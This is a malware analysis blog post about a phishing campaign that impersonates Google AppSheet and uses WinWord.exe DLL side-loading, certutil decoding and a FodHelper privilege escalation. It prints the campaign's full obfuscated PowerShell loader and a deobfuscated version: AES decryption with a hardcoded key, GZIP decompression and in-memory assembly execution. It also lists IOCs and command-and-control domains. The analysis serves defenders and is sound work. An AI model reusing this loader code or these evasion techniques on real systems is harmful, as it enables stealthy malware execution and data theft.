New Phishing Attack mimics Google AppSheet to deliver malware - Abusing WinWord.EXE local DLL Side-Loading
- Sep 15, 2025
- 6 min read
-- Praj Shete

Summary
A new, sophisticated phishing campaign is impersonating Google AppSheet to push a multi-stage, file-based malware chain that blends social-engineering, DLL side-loading, encoded payloads, and heavily obfuscated PowerShell. At first glance the lure is simple — an email from a convincing noreply@appsheet.com-style sender with a download link — but the mechanics behind the infection are anything but. This post walks through the attack’s chain-of-abuse, highlights the key technical tradecraft the adversary uses to evade detection, and explains what defenders should look for when triaging similar incidents.
The infection begins with a classic spear phish: a targeted message and an attached ZIP. The ZIP contains a packaged Windows executable named WinWord.exe alongside multiple DLLs. Rather than relying on remote exploits, the adversary leverages local DLL side-loading — replacing a legitimate Office runtime library (AppvIsvSubsystems64.dll) with a malicious twin that the bundled WinWord.exe will load automatically. The malicious DLL performs dual roles: it presents a benign decoy (a normal Word document to satisfy the victim) while clandestinely launching additional stages in the background. This combination of social engineering (convincing decoy) plus native code execution (malicious DLL) is designed to maximize both initial compromise and dwell time.
From there the chain uses living-off-the-land tools and file encoding to stay stealthy. The campaign hides an encoded PowerShell payload inside a PDF file (named as an invoice). The malicious DLL or the executed payload invokes certutil.exe — a legitimate Windows utility — to extract and decode Base64 content embedded in invoice.pdf, emitting it as invoice.bat. That batch file is not the final payload; instead, it contains encrypted and compressed bytes that are read and decrypted by a highly obfuscated PowerShell routine. The PowerShell stage unpacks further commands and bytecode which ultimately enable the attacker’s post-exploitation objectives (data theft, lateral movement, or command-and-control), while the decoy Word content reduces the chance the user notices anything amiss.
What makes this campaign notable — and concerning — is the layered combination of evasion techniques: (1) DLL side-loading to achieve native process execution under the guise of a trusted application, (2) decoy documents so users don’t detect anomalies, (3) living-off-the-land utilities (e.g., certutil) to avoid dropping overtly malicious tools, and (4) heavy obfuscation of PowerShell to frustrate static detection and quick analysis. Those tactics together increase the difficulty of rapid detection and remediation and shift the defender’s job from simply blocking a URL to piecing together a cross-artifact story from executables, DLLs, PDFs, decoded BATs, and obfuscated scripts.

Technical Details
The attack chain starts with an user receiving an email mimicking noreply@appsheet.com. The email containing A formal notice from “AppSheet | Legal & Compliance” telling the jaispring.com team they’ve been flagged for unauthorized collection, storage, and misuse of AppSheet data (breaching terms and privacy laws). It says supporting logs and evidence are enclosed and provides a “View Evidence” link to access the full documentation.

On clicking “View Evidence” it redirects to domain https[:]//goo[.]su/TnTSt/ to download a zip file containing AppSheet_Legal_Notice.exe (which is basically WinWord.EXE) and some DLLs.



Abuses local DLL side-loading
Local DLL side-loading is an attack where adversaries place a malicious DLL where a legitimate application will load it (commonly beside the app executable or earlier in the DLL search path), exploiting how Windows resolves and implicitly loads dependent libraries. Because the malicious DLL runs inside a trusted process, the attacker gains native code execution with that process’s privileges while the app appears legitimate. Attackers favor this technique to evade execution prevention controls and blend into normal process activity.
In the ZIP contents we saw a DLL named AppvisvsubSystems64.dll this is a legitimate DLL developed by Microsoft in normal conditions. Whenever, WinWord.exe is executed, it side-loads this DLL from the path "C:/Program Files/Common Files/Microsoft Shared/ClickToRun/AppvisvsubSystems64.dll".

Attackers abused this by sending both WinWord.EXE and malicious version of AppvisvsubSystems64.dll in the ZIP file itself. Also the DLL's were hidden after extracting the ZIP by making the user realise its only the exe with WORD icon to be executed. We required to execute command "attrib -h -s" to unhide these
Execution
On executing the binary AppSheet_Legal_Notice.exe the first thing it does is Loads malicious DLL AppvisvsubSystems64.dll

On loading the DLL, the next thing this malware does is display a decoy Document named document.docx. The purpose of this document is to make the user realise its a genuine request.


After few seconds we see it leverages certutil.exe to decode a payload and rename as well as execute invoice.bat

As soon as invoice.bat is executed it launces a powershell script as the actual payload. We will see below the actual behavior of the PowerShell paylaod


Persistence
The malware uses Schedule task to persist on the endpoint

Privilege Escalation
To escalate privileges the malware abuses FodHelper.exe (a windows binary). It works by adding a specific registry key and the program it should run. On executing Fodhelper.exe it launches the added program with SYSTEM privileges


Impacts
Subsequently we can see it steals browser data from various browsers and attempts to connect to command and control server which were blocked by our firewall. However, we are still working on to extract full capabilities of the malware.




Deobfuscating powershell script executed
The powershell script used as a payload is highly obfuscated, understanding the nature of the scripts is certainly tough. Here is the complete de-obfusctation and analysis of the script
Obfuscated Script
function yBlVM($hYCDT) {iex '$UJhUJtUJJUJaUJYUJ=UJ[UJSUJyUJsUJtUJeUJmUJ.UJSUJeUJcUJuUJrUJiUJtUJyUJ.UJCUJrUJyUJpUJtUJoUJgUJrUJaUJpUJhUJyUJ.UJAUJeUJsUJ]UJ:UJ:UJCUJrUJeUJaUJtUJeUJ(UJ)UJ;'.Replace('UJ', '');iex '$kKhkKtkKJkKakKYkK.kKMkKokKdkKekK=kK[kKSkKykKskKtkKekKmkK.kKSkKekKckKukKrkKikKtkKykK.kKCkKrkKykKpkKtkKokKgkKrkKakKpkKhkKykK.kKCkKikKpkKhkKekKrkKMkKokKdkKekK]kK:kK:kKEkKCkKBkK;'.Replace('kK', '');iex '$eBheBteBJeBaeBYeB.eBPeBaeBdeBdeBieBneBgeB=eB[eBSeByeBseBteBeeBmeB.eBSeBeeBceBueBreBieBteByeB.eBCeBreByeBpeBteBoeBgeBreBaeBpeBheByeB.eBPeBaeBdeBdeBieBneBgeBMeBoeBdeBeeB]eB:eB:eBPeBKeBCeBSeB7eB;'.Replace('eB', '');iex '$fehfetfeJfeafeYfe.feKfeefeyfe=fe[feSfeyfesfetfeefemfe.feSfeefecfeuferfeifetfeyfe.feCferfeyfepfetfeofegferfeafepfehfeyfe.feSfeHfeAfe2fe5fe6fe]fe:fe:feCferfeefeafetfeefe(fe)fe.feCfeofemfepfeufetfeefeHfeafesfehfe(fe[feSfeyfesfetfeefemfe.feTfeefexfetfe.feEfenfecfeofedfeifenfegfe]fe:fe:feUfeTfeFfe8fe.feGfeefetfeBfeyfetfeefesfe("DVlefgDnkOCCNDklNcKWvCsFWFgjTNsUdLzRMgiBvWhZOSYmADOrDlYAcgHZATTX")fe)fe;'.Replace('fe', '');iex '$YMSYMqYMEYMgYMuYM YM=YM YM$YMhYMtYMJYMaYMYYM.YMCYMrYMeYMaYMtYMeYMDYMeYMcYMrYMyYMpYMtYMoYMrYM(YM)YM;'.Replace('YM', '');iex '$sFPsFysFBsFRsFssF sF=sF sF$sFSsFqsFEsFgsFusF.sFTsFrsFasFnsFssFfsFosFrsFmsFFsFisFnsFasFlsFBsFlsFosFcsFksF(sF$sFhsFYsFCsFDsFTsF,sF sF0sF,sF sF$sFhsFYsFCsFDsFTsF.sFLsFesFnsFgsFtsFhsF)sF;'.Replace('sF', '');$SqEgu.Dispose();$htJaY.Dispose();$PyBRs;}function Ybhty($ypgYI) {iex '$nrcnrCnrJnrDnrgnr=nrNnrenrwnr-nrOnrbnrjnrenrcnrtnr nrSnrynrsnrtnrenrmnr.nrInrOnr.nrMnrenrmnronrrnrynrSnrtnrrnrenranrmnr(nr,nr$nrynrpnrgnrYnrInr)nr;'.Replace('nr', '');iex '$GFWGFiGFhGFeGFhGF=GFNGFeGFwGF-GFOGFbGFjGFeGFcGFtGF GFSGFyGFsGFtGFeGFmGF.GFIGFOGF.GFMGFeGFmGFoGFrGFyGFSGFtGFrGFeGFaGFmGF;'.Replace('GF', '');iex '$NmtNmKNmzNmfNmJNm=NmNNmeNmwNm-NmONmbNmjNmeNmcNmtNm NmSNmyNmsNmtNmeNmmNm.NmINmONm.NmCNmoNmmNmpNmrNmeNmsNmsNmiNmoNmnNm.NmGNmZNmiNmpNmSNmtNmrNmeNmaNmmNm(Nm$NmcNmCNmJNmDNmgNm,Nm Nm[NmINmONm.NmCNmoNmmNmpNmrNmeNmsNmsNmiNmoNmnNm.NmCNmoNmmNmpNmrNmeNmsNmsNmiNmoNmnNmMNmoNmdNmeNm]Nm:Nm:NmDNmeNmcNmoNmmNmpNmrNmeNmsNmsNm)Nm;'.Replace('Nm', '');iex '$iLtiLKiLziLfiLJiL.iLCiLoiLpiLyiLTiLoiL(iL$iLWiLiiLhiLeiLhiL)iL;'.Replace('iL', '');iex '$UOtUOKUOzUOfUOJUO.UODUOiUOsUOpUOoUOsUOeUO(UO)UO;'.Replace('UO', '');$cCJDg.Dispose();$Wiheh.Dispose();$Wiheh.ToArray();}function ixysq($CtFkE, $VQgPE) {iex '$GfsGfIGfkGfHGfyGf=Gf[GfSGfyGfsGftGfeGfmGf.GfRGfeGffGflGfeGfcGftGfiGfoGfnGf.GfAGfsGfsGfeGfmGfbGflGfyGf]Gf:Gf:GfLGfoGfaGfdGf(Gf[GfbGfyGftGfeGf[Gf]Gf]Gf$GfCGftGfFGfkGfEGf)Gf;'.Replace('Gf', '');iex '$kNMkNPkNJkNLkNJkN=kN$kNskNIkNkkNHkNykN.kNEkNnkNtkNrkNykNPkNokNikNnkNtkN;'.Replace('kN', '');iex '$HrMHrPHrJHrLHrJHr.HrIHrnHrvHroHrkHreHr(Hr$HrnHruHrlHrlHr,Hr Hr$HrVHrQHrgHrPHrEHr)Hr;'.Replace('Hr', '');}$BlRDX = 'C:\Users\Administrator\Downloads\AppSheet_Legal_Notice\_\invoice.bat';$host.UI.RawUI.WindowTitle = $BlRDX;iex '$xsmxsTxsfxsqxsWxs xs=xs xs[xsSxsyxssxstxsexsmxs.xsIxsOxs.xsFxsixslxsexs]xs:xs:xsRxsexsaxsdxsAxslxslxsTxsexsxxstxs(xs$xsBxslxsRxsDxsXxs)xs.xsSxspxslxsixstxs(xs[xsExsnxsvxsixsrxsoxsnxsmxsexsnxstxs]xs:xs:xsNxsexswxsLxsixsnxsexs)xs;'.Replace('xs', '');foreach ($vryli in $mTfqW) {if ($vryli.StartsWith('LODIXXmvpWKQoRhKIrtgzPIMvwRGLWtG')) {$MHdDm = $vryli.Substring(32);break;}}iex '$QVMQVmQVMQVdQVTQV QV=QV QV[QVsQVtQVrQViQVnQVgQV[QV]QV]QV$QVMQVHQVdQVDQVmQV.QVSQVpQVlQViQVtQV("\")QV;'.Replace('QV', '');iex '$XpgXprXpkXptXpjXp Xp=Xp XpYXpbXphXptXpyXp Xp(XpyXpBXplXpVXpMXp Xp(Xp[XpCXpoXpnXpvXpeXprXptXp]Xp:Xp:XpFXprXpoXpmXpBXpaXpsXpeXp6Xp4XpSXptXprXpiXpnXpgXp(Xp$XpMXpmXpMXpdXpTXp[Xp0Xp]Xp.XpRXpeXppXplXpaXpcXpeXp("#",Xp "/")Xp.XpRXpeXppXplXpaXpcXpeXp("@",Xp "A")Xp)Xp)Xp)Xp;'.Replace('Xp', '');iex '$OFGOFROFsOFzOFcOF OF=OF OFYOFbOFhOFtOFyOF OF(OFyOFBOFlOFVOFMOF OF(OF[OFCOFoOFnOFvOFeOFrOFtOF]OF:OF:OFFOFrOFoOFmOFBOFaOFsOFeOF6OF4OFSOFtOFrOFiOFnOFgOF(OF$OFMOFmOFMOFdOFTOF[OF1OF]OF.OFROFeOFpOFlOFaOFcOFeOF("#",OF "/")OF.OFROFeOFpOFlOFaOFcOFeOF("@",OF "A")OF)OF)OF)OF;'.Replace('OF', '');ixysq $grktj $null;ixysq $GRszc $null;De- obfuscating it by removing garbage and adding meaning full variable and function names
function decryption($to_be_decrypted) //data to be decrypted
{
#$htJaY = AES...assume
#$SqEgu = decrypt
#$PyBRs = decrypted_data
#$to_be_decrypted = to_be_decrypted
iex '$AES=[System.Security.Cryptography.Aes]::Create();
iex '$AES.Mode=[System.Security.Cryptography.CipherMode]::ECB;
iex '$AES.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;
iex '$AES.Key [System.Security.Cryptography.SHA256]::Create().ComputeHash([System.Text.Encoding]::UTF8.GetBytes("DVlefgDnkOCCNDklNcKWvCsFWFgjTNsUdLzRMgiBvWhZOSYmADOrDlYAcgHZATTX")); .... the actual AES key by hashing hardcoded bytes with SHA256
iex '$decrypt = $AES.CreateDecryptor(); ...... object that can perform AES decryption.
iex '$decrypted_data = $decrypt.TransformFinalBlock($to_be_decrypted, 0, $to_be_decrypted.Length); .....decrypt
$decrypt.Dispose(); ...delete object
$AES.Dispose(); ...
$decrypted_data;.....retrun decrypted data
}
# $ybhty = decompression
# $ypgYI = $compressed_bytes
# $input_stream = $input_stream
# $Wiheh = $output_stream
# $tKzfJ = $gzip_stream
function decompression($compressed_bytes)
{
iex '$input_stream=New-ObjectSystem.IO.MemoryStream(,$compressed_bytes);
iex '$output_stream=New-ObjectSystem.IO.MemoryStream;
iex '$gzip_stream=New-ObjectSystem.IO.Compression.GZipStream($input_stream, [IO.Compression.CompressionMode]::Decompress);
iex '$gzip_stream.CopyTo($output_stream);
iex '$gzip_stream.Dispose();
$input_stream.Dispose();
$output_stream.Dispose();
$output_stream.ToArray();
}
$CtFkE = $raw_bytes
$sIkHy = $assesmbly_code]
$MPJLJ = $entrypoint
$BlRDX = $bat_file
function ixysq($CtFkE, $VQgPE)
{
iex '$assesmbly_code = [System.Reflection.Assembly]::Load([byte[]]$raw_bytes);
iex '$entrypoint = $assesmbly_code.EntryPoint;
iex '$entrypoint.Invoke($null, $VQgPE);
$bat_file = 'C:\Users\Administrator\Downloads\AppSheet_Legal_Notice\_\invoice.bat';
$host.UI.RawUI.WindowTitle= $bat_file;
iex '$mTfqW =[System.IO.File]::ReadAllText($bat_file).Split([Environment]::NewLine);
foreach ($vryli in $mTfqW)
{
if($vryli.StartsWith('LODIXXmvpWKQoRhKIrtgzPIMvwRGLWtG'))
{
$MHdDm = $vryli.Substring(32);
break;
}
}
}
iex '$MmMdT = [string[]]$MHdDm.Split("\");
iex '$grktj = decompression (decryption([Convert]::FromBase64String($MmMdT[0].Replace("#","/").Replace("@", "A"))));
iex '$GRszc = decompression (decryption([Convert]::FromBase64String($MmMdT[1].Replace("#","/").Replace("@", "A"))));
ixysq $grktj $null;
ixysq $GRszc $null;
The script basically does the following
Reads the contents of inovoice.bat line by line.
$bat_file = 'C:\Users\Administrator\Downloads\AppSheet_Legal_Notice\_\invoice.bat';
$host.UI.RawUI.WindowTitle= $bat_file;
iex '$mTfqW =[System.IO.File]::ReadAllText($bat_file).Split([Environment]::NewLine);Until it finds a hardcoded marker "LODIXXmvpWKQoRhKIrtgzPIMvwRGLWtG"
foreach ($vryli in $mTfqW)
{
if($vryli.StartsWith('LODIXXmvpWKQoRhKIrtgzPIMvwRGLWtG'))
{
$MHdDm = $vryli.Substring(32);
break;
}
}As soon as it finds this, it takes next 32 characters and store it in a variable for further execution
It then splits this string and assigns two different variables
iex '$MmMdT = [string[]]$MHdDm.Split("\");Each variable is then passed to two functions
Decryption Routine: It creates an AES key by hashing the hardcoded string using SHA256 and returns the decrypted content
Decompression: The decrypted content is then decompressed using GZIP
============== Decryption ============
function decryption($to_be_decrypted) //data to be decrypted
{
#$htJaY = AES...assume
#$SqEgu = decrypt
#$PyBRs = decrypted_data
#$to_be_decrypted = to_be_decrypted
iex '$AES=[System.Security.Cryptography.Aes]::Create();
iex '$AES.Mode=[System.Security.Cryptography.CipherMode]::ECB;
iex '$AES.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;
iex '$AES.Key [System.Security.Cryptography.SHA256]::Create().ComputeHash([System.Text.Encoding]::UTF8.GetBytes("DVlefgDnkOCCNDklNcKWvCsFWFgjTNsUdLzRMgiBvWhZOSYmADOrDlYAcgHZATTX")); .... the actual AES key by hashing hardcoded bytes with SHA256
iex '$decrypt = $AES.CreateDecryptor(); ...... object that can perform AES decryption.
iex '$decrypted_data = $decrypt.TransformFinalBlock($to_be_decrypted, 0, $to_be_decrypted.Length); .....decrypt
$decrypt.Dispose(); ...delete object
$AES.Dispose(); ...
$decrypted_data;.....retrun decrypted data
}
============== Decompression ============
function decompression($compressed_bytes)
{
iex '$input_stream=New-ObjectSystem.IO.MemoryStream(,$compressed_bytes);
iex '$output_stream=New-ObjectSystem.IO.MemoryStream;
iex '$gzip_stream=New-ObjectSystem.IO.Compression.GZipStream($input_stream, [IO.Compression.CompressionMode]::Decompress);
iex '$gzip_stream.CopyTo($output_stream);
iex '$gzip_stream.Dispose();
$input_stream.Dispose();
$output_stream.Dispose();
$output_stream.ToArray();
}It then executes both the variables.
Indicators of Compromise
MD5 hash of DLL : d2c18370d8b9f06229bd1fcf39544036
Domains:
rat[.]bestsaleshoppingdaydeals[.]com
logs[.]bestsaleshoppingdaydeals[.]com
https[:]//goo[.]su/TnTSt/
In the next part we will uncover the bat file to discover actual capabilities of the payload.


Comments